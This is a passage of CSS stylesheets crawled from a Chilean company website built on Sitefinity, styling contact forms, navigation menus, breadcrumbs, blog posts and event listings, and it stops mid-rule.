    display: block;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 2% 0 2% 4%;
    margin:4% 0;
    border-style: none;
    border-width: 0;
    font-weight:normal;
}

select.sfNavSelect {
    width: 100%;
    height: 30px;
    background-color: #F5F5F5;
}

.form-paso1 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}

.form-paso1 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso1 #subtitulo div:nth-child(1){
    float: left;
}
.form-paso1 #subtitulo div:nth-child(1),
.form-paso2 #comentariosub div:nth-child(1) {
    width:66%;
}
.form-paso1 #subtitulo div:nth-child(2) {
    float: right;
}

.form-paso1 #linea {
    border-top: 2px solid #FC0104;
    /*margin-bottom: 10px;*/
    width: 99%;
    clear:both;
    position:relative;
    top:-13px;
}

.form-paso1 #subtitulo div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}
#subtitulo > div:nth-child(2) > h3 > span,
#comentariosub > div:nth-child(2) > h3 > span,
#reclamosub > div:nth-child(2) > h3 > span,
#preguntasub > div:nth-child(2) > h3 > span {
    /*padding-top: 6px;*/
}




/*************************************/

.form-paso2 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}
.form-paso2 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso2 #comentariosub div:nth-child(1),
.form-paso2 #reclamosub div:nth-child(1),
.form-paso2 #preguntasub div:nth-child(1){
    float:left;
}

.form-paso2 #comentariosub div:nth-child(2),
.form-paso2 #reclamosub div:nth-child(2),
.form-paso2 #preguntasub div:nth-child(2){
    float: right;
}

.form-paso2 #linea {
    border-top: 2px solid #FC0104;
    margin-bottom: 15px;
    width:99%;
    clear:both;
    position:relative;
    top:-13px;
}

#comentariosub div:nth-child(2) h3 span,
#reclamosub div:nth-child(2) h3 span,
#preguntasub div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}


.sfFormsEditor.sfTopLbls .sfTxtLbl{
    margin-top: 2px;
    margin-right: 10px;
    width: 120px;
    line-height: 1.1;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
    min-height:50px;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium select{
    width: 308px;
    border: 1px solid #BBB;
    margin-left: 0%;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium .sfDropdownList{
}

.sfFormsEditor .sfFormDropdown.sfDdlMedium label{
    float:left;
}

.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C007 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C010 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C012 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C008 div input.sfTxt {
    float:left;
}

.sfFormsEditor .sfFormSubmit{
    margin-left:374px;
}


/**************************/

.seleccion #comentario,
.seleccion #reclamo,
.seleccion #pregunta {
    margin:30px 0px;
    width: 180px;
    display:inline-block;
    text-align:center;
}

.seleccion #comentario div{
    height:120px;
    background:url(../images/formulario/img-comentario.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #reclamo div{
    height:120px;
    background:url(../images/formulario/img-reclamo.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #pregunta div{
    height:120px;
    background:url(../images/formulario/img-pregunta.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #comentario input,
.seleccion #reclamo input,
.seleccion #pregunta input {
    margin-top:25px;
    margin-right:6px;
}

.imagenenvio {
    text-align:center;
}
.Envio {
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom: 5px;
    text-align: center;
    color:#FC0104;
}
.Envio a {
    color: #999;
    display: none;
    text-decoration: underline;
    font-size: 16px;
}

.galleria-container {
    background:none;
    height:450px !important;
}

.galleria-image {
    /*height:470px !important;*/
}

.galleria-images img{
    left:0px !important;
    width:100% !important;
    height:auto !important;
}

.galleria-carousel .galleria-thumbnails-list {
    margin-left:0px;
    margin-right:0px;
}
.galleria-loader {
    display:none !important;
}
 

@media(max-width:768px) {
    
	.sfFormBox.sfTxtBoxLarge .sfTxt {
        width:100%
	}

    .overbox #detalle-categoria div:first-child img{
        margin-bottom: -1px;
    }

    .overbox #detalle-categoria div:last-child img {
        margin-top: -1px;
    }

    .sfError{
        margin-left:29%;
    }

    .seleccion #comentario, 
    .seleccion #reclamo, 
    .seleccion #pregunta {
        /*width: 160px;*/
        width:49%;
    }


    .Envio a {
        display:block;
    }

}
@media(max-width:655px) {

    .sfError{
        margin-left:0%;
    }

    .sfFormsEditor .sfFormSubmit{
        margin-left:214px;
    }
    .sfExample {
        display:none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout-20190703.css?v=636210324380000000
body_size: 39419
content:
/* Generic Content */
body
{
    /*font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    line-height: 1.5;
    min-width: 985px;
    background:#f2f2f2;*/
    font-family: Verdana, Geneva, sans-serif, Arial;
    background:#FFF;
}
body.sfPageEditor
{
    background:#ffffff;
}
a, a:link, a:visited, a:hover, a:active
{
    color: #666;
    text-decoration: none;
}
a:hover, a:active, a:focus
{
    text-decoration: none;
    color: #0000ff; 
    cursor: pointer;
}
img
{
    max-width: 100%;
}
/*#region Layout */
.sfPublicWrapper
{
    margin: 20px auto;
    padding: 30px;
    width: 920px;
    background-color: #fff;
}
/* Footer */
.sf_cols.sfFooter
{
    font-size:11px;
    width:auto;
    display:block;
    padding:20px 0 0 0;
    color:#333;
    border-top:1px solid #ccc;
}
.sf_cols.sfFooter a
{
    color:#333;
    text-decoration:underline;
}
.sf_cols.sfFooter a:hover
{
    text-decoration:none;
}
/* Logo */
.sfLogo h1
{
    font: 44px Georgia, Arial;
    font-style: italic;
    margin: 0 0 30px 0;
}
.sfLogo h1 a
{
    color: #333;
}
/*#endregion */
/*#region Pagination */
.sf_pagerNumeric
{
    margin-top: 15px;
    font-size: 13px;
}
.sf_pagerNumeric a:link, .sf_pagerNumeric a:visited, .sf_pagerNumeric a:hover, .sf_pagerNumeric a:active
{
    padding: 1px 6px;
    color: #105CB6;
    border: 1px solid #fff;
}
.sf_pagerNumeric a:hover
{
    border-color: #105CB6;
}
.sf_pagerNumeric a.sf_PagerCurrent:link, .sf_pagerNumeric a.sf_PagerCurrent:visited, .sf_pagerNumeric a.sf_PagerCurrent:hover, .sf_pagerNumeric a.sf_PagerCurrent:active
{
    background-color: #105CB6;
    border-color: #105CB6;
    color: #fff;
    cursor: default;
}
.sfCatalogPager
{
    float: right;
    margin-top: 7px;
}
.sfCatalogPager .sf_pagerNumeric
{
    display: inline;
}
.sfCatalogTotalCount
{
    float: left;
    padding-top: 8px;
    color: #666;
    font-style: italic;
}
/*#endregion */
/*#region Items per page */
.sfitemsPerPageWrp
{
    padding: 10px 0;
    text-align: center;
    font-size: 11px;
}
.sfitemsPerPageWrp .sfitemsPerPageLbl
{
}
.sfitemsPerPageWrp .sfitemsPerPageLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp .sfitemsPerPageAllLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp a:link, .sfitemsPerPageWrp a:visited, .sfitemsPerPageWrp a:hover, .sfitemsPerPageWrp a:active
{
    text-decoration: underline;
}
.sfitemsPerPageWrp a:hover
{
    text-decoration: none;
}
/*#endregion */
/*#region Sort by drop down */
.sfSortByWrp
{
    margin-bottom: 25px;
    text-align: right;
}
.sfSortByWrp label, .sfSortByWrp select
{
    vertical-align: middle;
}
.sfSortByWrp select
{
    margin-left: 4px;
}
/*#endregion */
/*#region --- CONTENT BLOCK Typography --- */
.sfContentBlock h1, .sfContentBlock h2, .sfContentBlock h3, .sfContentBlock h4, .sfContentBlock h5
{
    line-height: 1.2;
}
.sfContentBlock h1
{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight:normal;
}
.sfContentBlock h1 ~ h1
{
    margin-top: 40px;
}
.sfContentBlock h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfContentBlock h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfContentBlock h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfContentBlock h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfContentBlock p
{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
    width: 100%;
}
.sfContentBlock ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfContentBlock ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfContentBlock ul ul, .sfContentBlock ol ul 
{
    list-style-type: circle;
}
.sfContentBlock ul ul ul, .sfContentBlock ol ol ul 
{
    list-style-type: square;
}
.sfContentBlock ul.sshContent
{
    margin-bottom: 0;
    padding-left: 0;
}

.sfContentBlock table
{
   margin: 2% 0;
   border-collapse: collapse;
   width: 100%;
}

.sfContentBlock table tbody tr:nth-child(odd) {
   background-color: #F2F2F2;
}

.sfContentBlock table tbody tr td {
   width: 26.95%;
   border: 1px solid #ddd;
   color: #878787;
   font-family: Verdana,Geneva,sans-serif;
   font-size: 12px;
   height: 40px;
   padding: 0 0 0 1%;
}

/*#endregion */
/*#region --- BREADCRUMB --- */
.sfBreadcrumbWrp
{
    margin: 0;
    font-size: 12px;
}
.sfBreadcrumbLabel
{
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity, .sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
    padding-bottom: 0;
}
.sfBreadcrumbWrp .rsmFlow 
{
    padding-bottom: 0 !important;
    margin:2% 0;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmItem
{
    font-size: 12px;
    line-height:40px;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmLink
{
    padding-top: 0;
    padding-bottom: 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink
{
    color: #999;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    padding:0 5px 0 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink:hover
{
    text-decoration: underline;
    background:none;
}
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink,
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink:hover
{
    color: #666;
    cursor: default;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    background:none;
}
/*#endregion */
/*#region --- NAVIGATION --- */
/* Navigation - horizontal */
div.RadTabStrip.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel
{
    padding-top:0;
    background:#CECECE;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1
{
    padding-top:6px;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI
{
    border-right:1px solid #fff;
    background:#eee;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    overflow:visible;
    list-style:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLI
{
    border-right:1px solid #E2E2E2;
    float:left;
    overflow:visible;
}

div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink.rtsSelected
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    margin-top:-4px;
    padding:4px 20px 0 20px;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a:hover
{
    background:#B9B9B9;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI a:hover
{
    background:#E5E5E5;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a.rtsSelected
{
    background:#CECECE;
}
/* Navigation - horizontal - sub menus */
div.RadMenu_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    width:100%;
    background:#eee;
}
div.RadMenu_Sitefinity ul.rmHorizontal
{
    margin:0;
    padding:0;
    list-style:none;
    border:none;
    background:none;
}
.RadMenu_Sitefinity ul li
{
    border-right:1px solid #fff;
    float:left;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem a.rmLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
    cursor:pointer;
}
div.RadMenu_Sitefinity ul li.rmItem a.rmLink span.rmText
{
    border-right:none!important;
}
.RadMenu_Sitefinity ul.rmHorizontal li a.rmLink span.rtsOut, .RadMenu_Sitefinity ul li a.rmLink span.rmText
{
    display:block;
    padding:0;
    background:none;
}
.RadMenu_Sitefinity ul li a:hover, .RadMenu_Sitefinity .rmGroup .rmItem a.rmLink:hover
{
    color:#333;
    background:#E5E5E5;
}
.RadMenu_Sitefinity ul li a.rmLink:hover span.rtsTxt
{
    text-decoration:none;
}
.RadMenu_Sitefinity ul li a.rmSelected
{
    background:#CECECE;
}
/* Sub menu */
div.RadMenu_Sitefinity .rmRootGroup .rmItem .rmVertical
{
    padding:0!important;
}
div.RadMenu_Sitefinity .rmVertical
{
    padding:0!important;
    background:#eee;
    border:none;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem
{
    padding:0;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink {
    margin: 0;
    padding:0 20px;
    color:#333;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink .rmText {
    border: 0 none;
    padding-right: 0;
}
div.RadMenu_Sitefinity .rmGroup .rmText
{
    margin:0;
}
div.RadMenu_Sitefinity .rmGroup, div.RadMenu_Sitefinity .rmMultiColumn, div.RadMenu_Sitefinity .rmGroup .rmVertical
{
    border:none;
    background:#eee;
}
div.RadMenu_Sitefinity .rmVertical .rmItem
{
    border-right:none!important;
    border-top:1px solid #fff;
}
/* Navigation - vertical */
div.RadTabStripVertical.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    display:block;
    background:#eee;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity .rtsLevel
{
    float:none;
    display:block;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    float:none;
    list-style:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li
{
    border-bottom:1px solid #fff;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0 0 0 9px;
    color:#333;
    text-align:left;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink.rtsRoot
{
    font-size: 15px;
    padding: 0;
    background: white;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li.rtsLast a.rtsLink
{
    border:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a:hover
{
    background:#E5E5E5;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsSelected
{
    background:#CECECE;
}
/* ie6 fix */
.RadTabStrip ul li a.rtsLink span.rtsOut, .RadTabStrip ul li a.rtsLink span.rtsIn, .RadTabStrip ul li a.rtsLink span.rtsTxt 
{
    _float:left;
}
/* Group page which do not redirect to a sub-page */
.sfNoGroupPageNavigation > .rsmLink
{
    cursor: text;
}
.sfNoGroupPageNavigation > .rsmLink:hover
{
    color: #000;
    text-decoration: none;
}
/*#endregion */
/*#region --- New NAVIGATION --- */
/* Horizontal (one-level) */
.sfNavHorizontal li
{
    border-right: 1px solid #fff;
    background-color: #eee;
}
.sfNavHorizontal a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontal a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontal a.sfSel, .sfNavHorizontal a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
    background-color: #cecece;
}
/* Horizontal with drop-down menus (Kendo UI) */
.sfNavHorizontalDropDown
{
    background-color: #eee;
}
.sfNavHorizontalDropDown li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}

.sfNavHorizontalDropDown .k-item > a.k-link
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalDropDown .k-group .k-item > a.k-link
{
    padding: 0 20px;
}
.sfNavHorizontalDropDown a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalDropDown .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown .k-item > a.k-link.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalDropDown > .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown > .k-item > a.k-link.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
.sfNavHorizontalDropDown .k-group
{
    border-color: #fff;
}
.sfNavHorizontalDropDown .k-popup
{
    background-color: #eee;
    border: 0;
    margin-left: 0 !important;
}
.sfNavHorizontalDropDownWrp .k-popup .k-animation-container
{
    border-left: 1px solid #fff;
}
.sfNavHorizontalDropDown .k-popup li
{
    border-top: 1px solid #fff !important;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-i-arrow-e
{
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-s
{
    background-position: 5px -975px !important;
}
.sfNavHorizontalDropDown .k-i-arrow-e, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-e
{
    background-position: 5px -946px !important;
}
/* Horizontal with tabs (up to 2 levels) */
.sfNavHorizontalTabs.sfLevel2
{
    background-color: #cecece;
}
.sfNavHorizontalTabs li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}
.sfNavHorizontalTabs.sfLevel1 li
{
    background-color: #eee;
}
.sfNavHorizontalTabs.sfLevel2 li
{
    border-right: 0;
}
.sfNavHorizontalTabs a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalTabs.sfLevel1 a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalTabs a.sfSel, .sfNavHorizontalTabs a.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalTabs.sfLevel1 a.sfSel, .sfNavHorizontalTabs.sfLevel1 a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
/* Vertical (one-level) */
.sfNavVertical li
{
    border-bottom: 1px solid #fff;
    background-color: #eee;
}
.sfNavVertical a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavVertical a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavVertical a.sfSel, .sfNavVertical a.sfSel:hover
{
    background-color: #cecece;
}
/* Treeview (Kendo UI) */
.sfNavTreeview .k-minus, .sfNavTreeview .k-plus
{
    background-color: transparent;
    background-image: url("../Images/sfPublicContent.gif");
    background-repeat: no-repeat;
}
.sfNavTreeview .k-minus
{
    background-position: 3px -976px;
}
.sfNavTreeview .k-plus
{
    background-position: 3px -946px;
}
.sfNavTreeview .k-in.k-state-hover, .sfNavTreeview .k-in.k-state-selected, .sfNavTreeview .k-in.k-state-focused 
{
    border-width: 0;
    padding: 2px 4px 2px 3px;
}
/* Sitemap divided in columns (up to 2 levels) */
.sfNavHorizontalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavHorizontalSiteMap > li > a, .sfNavHorizontalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavHorizontalSiteMap li li a
{
    font-size: 11px;
}
.sfNavHorizontalSiteMap li li a, .sfNavHorizontalSiteMap li li a:hover
{
    color: #000;
    text-transform:lowercase;
}
.sfNavHorizontalSiteMap a:hover
{
    text-decoration: underline;
}
/* Sitemap divided in rows (up to 2 levels) */
.sfNavVerticalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavVerticalSiteMap > li > a, .sfNavVerticalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavVerticalSiteMap li li a
{
    font-size: 11px;
}
.sfNavVerticalSiteMap li li a, .sfNavVerticalSiteMap li li a:hover
{
    color: #000;
}
.sfNavVerticalSiteMap a:hover
{
    text-decoration: underline;
}
/*#endregion */
/*#region --- BLOG --- */
/* --- List View --- */
/* - Title, date and content - */
/* List of posts wrapper */
.sfpostListTitleDateContent
{
}
/* Single post wrapper */
.sfpostListTitleDateContent .sfpostListItem
{
    padding-bottom: 65px;
}
/* Post title */
.sfpostListTitleDateContent h2.sfpostTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps post author and publication date */
.sfpostListTitleDateContent .sfpostAuthorAndDate
{
    font-size: 12px;
}
/* Wraps post full content */
.sfpostListTitleDateContent .sfpostContent
{
    margin: 20px 0 10px;
    line-height: 18px;
}
/* Comments count link */
.sfpostListTitleDateContent .sfpostCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content - */
/* - Title, date - */
/* List of posts wrapper */
.sfpostListTitleDate
{
}
/* Single post wrapper */
.sfpostListTitleDate .sfpostListItem
{
    padding-bottom: 15px;
}
/* Post title */
.sfpostListTitleDate h2.sfpostTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDate .sfpostDate
{
    font-size: 11px;
    color: #666;
}
/* - end of Title, date - */
/* - Title, date and summary template - */
/* List of posts wrapper */
.sfpostListTitleDateSummary
{
}
/* Single post wrapper */
.sfpostListTitleDateSummary .sfpostListItem
{
    padding-bottom: 45px;
}
/* Post title */
.sfpostListTitleDateSummary h2.sfpostTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDateSummary .sfpostAuthorAndDate
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* Post summary */
.sfpostListTitleDateSummary .sfpostSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full event content */
.sfpostListTitleDateSummary .sfpostFullStory
{
}
/* - end of Title, date and summary template - */
/* --- Details Item --- */
/* Wraps post details view */
.sfpostDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfpostLinksWrp
{
}
/* "All items" link */
.sfpostBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Post title */
.sfpostDetails .sfpostTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Post author and date */
.sfpostDetails .sfpostAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps post full content */
.sfpostDetails .sfpostContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Blog Typography - applied to blog post content */
.sfpostsList .sfpostContent h1, .sfpostDetails .sfpostContent h1
{
    font-size: 24px;
}
.sfpostsList .sfpostContent h2, .sfpostDetails .sfpostContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfpostsList .sfpostContent h3, .sfpostDetails .sfpostContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h4, .sfpostDetails .sfpostContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h5, .sfpostDetails .sfpostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfpostsList .sfpostContent p, .sfpostDetails .sfpostContent p
{
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul, .sfpostDetails .sfpostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ol, .sfpostDetails .sfpostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul ul, .sfpostsList .sfpostContent ol ul,
.sfpostDetails .sfpostContent ul ul, .sfpostDetails .sfpostContent ol ul 
{
    list-style-type: circle;
}
.sfpostsList .sfpostContent ul ul ul, .sfpostsList .sfpostContent ol ol ul,
.sfpostDetails .sfpostContent ul ul ul, .sfpostDetails .sfpostContent ol ol ul 
{
    list-style-type: square;
}
.sfpostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfpostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfpostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of blog post Typography */
/* --- end of BLOG --- */
/*#endregion */
/*#region --- BLOGS LIST --- */
.sfblogsList
{
}
/* --- Titles only --- */
.sfblogsListTitlesOnly
{
}
.sfblogsListTitlesOnly .sfblogsListItem
{
    margin-bottom: 7px;
    line-height: 1.2;
}
/* --- Titles and dates --- */
.sfblogsListTitleDate
{
}
.sfblogsListTitleDate .sfblogsListItem
{
    margin-bottom: 15px;
    line-height: 1.2;
}
.sfblogsListTitleDate .sfblogTitle
{
}
.sfblogsListTitleDate .sfblogMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* --- end of Blogs list --- */
/*#endregion */
/*#region --- EVENTS --- */
/* --- List View --- */
/* - Title, city and dataes template - */
/* List of event items wrapper */
.sfeventsListTitleCityDate
{
}
/* Single event wrapper */
.sfeventsListTitleCityDate .sfeventListItem
{
    padding-bottom: 20px;
}
/* Event title */
.sfeventsListTitleCityDate h2.sfeventTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDate .sfeventMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfeventsListTitleCityDate .sfeventMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfeventsListTitleCityDate .sfeventCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end ofTitle, city and dataes template - */
/* - Title, city, dataes and content template - */
/* List of event items wrapper */
.sfeventsListTitleCityDateContent
{
}
/* Single event wrapper */
.sfeventsListTitleCityDateContent .sfeventListItem
{
    padding-bottom: 67px;
}
/* Event title */
.sfeventsListTitleCityDateContent h2.sfeventTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDateContent .sfeventMetaInfo
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps event full content */
.sfeventsListTitleCityDateContent .sfeventContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* - end of Title, city, dataes and content template - */
/* Add Event to calendar */
.sfAddEventWrp
{
    margin-top: 5px;
    font-size: 11px;
}
.sfAddEventWrp .sfical, .sfAddEventWrp .sfoutlook, .sfAddEventWrp .sfgooglecalendar
{
    margin-left: 5px;
}
.sfAddEventWrp .sfical a, .sfAddEventWrp .sfoutlook a, .sfAddEventWrp .sfgooglecalendar a
{
    padding-bottom: 3px;
    padding-left: 20px;
    padding-top: 3px;
